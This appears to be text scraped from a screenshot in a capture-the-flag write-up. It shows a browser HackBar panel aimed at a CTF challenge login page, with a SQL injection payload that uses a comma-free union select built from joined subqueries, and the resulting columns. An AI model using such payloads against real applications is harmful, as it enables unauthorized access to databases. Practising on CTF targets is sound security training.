 id username
1 2
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://88269e36d78645a19ac4dca0de7f613e11e063afff844c0f.changame.ichunqiu.com/l0gin.php
?id=-1' union select * from ((select 1) a join (select 2) b ) %23
Post data Referer User Agent Cookies Clear All